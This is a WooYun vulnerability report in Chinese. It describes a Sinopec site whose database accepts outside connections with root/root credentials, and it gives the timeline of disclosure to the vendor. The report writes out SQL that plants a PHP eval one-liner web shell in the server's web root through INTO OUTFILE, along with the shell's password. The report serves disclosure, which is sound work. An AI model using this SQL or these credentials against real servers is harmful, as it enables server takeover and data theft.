漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2015-12-30: 细节已通知厂商并且等待厂商处理中

2015-12-30: 厂商已经确认,细节仅向厂商公开

2016-01-09: 细节向核心白帽子及相关领域专家公开

2016-01-19: 细节向普通白帽子公开

2016-01-29: 细节向实习白帽子公开

2016-02-12: 细节向公众公开

简要描述:

中石化某站敏感信息泄漏(数据库外连+可getshell)

详细说明:





用户:root

密码:root

连接后是phpmyamdin

大量用户吧,admin我都解密了,但是登入地址没找着



来看根目录

==============================================================

我理想getshell类型,因为第一次接触这种实际环境,不敢贸然执行,下面是我想执行的

根目录是:D:/phpStudy/WWW

CREATE TABLE `mysql`.`xiaoma` (`xiaoma1` TEXT NOT NULL );

INSERT INTO `mysql`.`xiaoma` (`xiaoma1` )VALUES ('<?php @eval($_POST[xiaoma])?>');

SELECT xiaomaFROM study INTO OUTFILE 'D:/phpStudy/WWW /7.php';

----以上同时执行,在数据库: mysql 下创建一个表名为:xiaoma,字段为xiaoma1,导出到D:/phpStudy/WWW/7.php

一句话连接密码:xiaoma

=========================================

漏洞证明:

修复方案:

版权声明:转载请注明来源 牛 小 帅@乌云

>

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:5

确认时间:2015-12-30 14:20

厂商回复:

谢谢!我们会尽快处理。

最新状态:

暂无